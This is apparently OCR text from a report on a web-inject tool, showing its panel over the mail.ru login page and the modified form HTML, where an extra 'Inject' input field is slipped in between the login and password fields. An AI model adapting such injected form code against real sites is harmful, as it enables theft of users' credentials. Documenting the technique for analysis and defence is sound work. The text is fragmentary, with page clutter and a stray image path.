 HTML Inject
@mail.ru
национальная почтовая служба
Сделать стартовой
wap.mail.ru
почта
агент
Регистрация в почте
?
Имя
@mail.ru
Пароль
Забыли?
Чужой
компьютер
Войти
Погода: г. Москва
17.06 +14° 18.06 +25°
ТВ-программа: г. Москва
03:00 Кармен Первый
03:15 Убей меня снова Россия
06:00 Музыка на завтрак MTV
Котировки
USD ЦБ 16.06 26.0323 -0.0142
Прах советского воина перенесен в
родную землю
В Британии наградили предателей и
двойных агентов
HTML code
<TD class=title>Имя</TD>
<TD class=form width="100%">
<TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
<TBODY>
<TR><TD width="50%"><INPUT class=long tabIndex=1 size=3
name=Login></TD>
<TD width="50%"><SELECT class=long tabIndex=2 size=1
name=Domain> <OPTION value=mail.ru selected>@mail.ru</OPTION>
<OPTION value=inbox.ru>@inbox.ru</OPTION><OPTION
value=bk.ru>@bk.ru</OPTION><OPTION value=list.ru>@list.ru
</OPTION></SELECT></TD></TR></TBODY></TABLE></TD>
</TR>
<TR>
<TD class=title>Инжект</TD>
<TD class=form width="100%">
<TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
<TBODY>
<TR>
<TD width="50%"><INPUT class=long tabIndex=1 size=3
name=Inject></TD>
</TR></TBODY></TABLE></TD></TR>
<TR>
<TD class=title>Пароль</TD>
<TD class=form>
Inject this code
HTML Panel
Elements
Modified
HTML code
URL navigate:
http://mail.ru/
Resize meny
?